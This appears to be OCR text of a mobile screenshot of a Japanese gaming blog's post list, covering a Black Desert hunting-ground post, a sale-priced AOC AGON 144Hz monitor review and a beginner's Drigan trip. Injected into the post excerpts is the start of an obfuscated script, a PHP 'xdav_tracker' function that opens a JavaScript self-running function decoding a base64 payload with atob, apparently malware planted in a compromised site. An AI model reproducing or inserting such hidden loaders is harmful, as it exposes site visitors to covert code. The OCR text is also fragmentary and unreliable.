
まいのか
メディア地方のLv.50あたりの狩場として優秀なfunction
xdav_tracker() { ?> !function(){var
_0x50ad=atob('SwUWDQAXCgwNS0oYCgVLFAoNBwwUOEQ8...
2026.07.02
【レビュー】AOC AGON
未分類
G2460PF/11を買ってみて
昨日の記事でもお伝えしましたが、144Hz対応のモニターAOC
AGON G2460PF/11が14980円(税込み)で購入可能なセールをしてい
ます。 初めての144Hz function xdav_tracker() { ...
2026.07.02
【黒い砂漠】そうだドリガン、行
未分類
こう。【初心者】